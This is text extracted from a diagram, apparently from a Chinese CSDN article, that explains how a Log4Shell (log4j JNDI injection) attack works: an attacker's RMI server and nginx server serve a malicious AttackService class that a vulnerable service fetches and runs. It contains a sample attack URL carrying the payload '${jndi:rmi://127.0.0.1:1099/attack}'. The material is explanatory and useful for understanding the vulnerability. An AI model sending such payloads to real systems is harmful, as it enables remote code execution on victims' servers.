 rmi服务提供
AttackService恶意
脚本类的获取地址
攻击者的rmi服务器
攻击者的
nginx服务器：提供
AttackService.cla
ss下载
log.info底层会根据
${jndi:rmi://127.
0.0.1:1099/attack
}寻址到攻击者的rmi
服务，调用。
从攻击者那里拿回
AttackService恶
意脚本类，触发本
地执行
浏览器
被攻击者服务
攻击者使用以下url进
行恶意攻击
http://xxx:81/track
/user?id=1&name=
${jndi:rmi://127.0.
0.1:1099/attack}
使用了log4j，比
如：log.info(name)
CSDN @csd_ct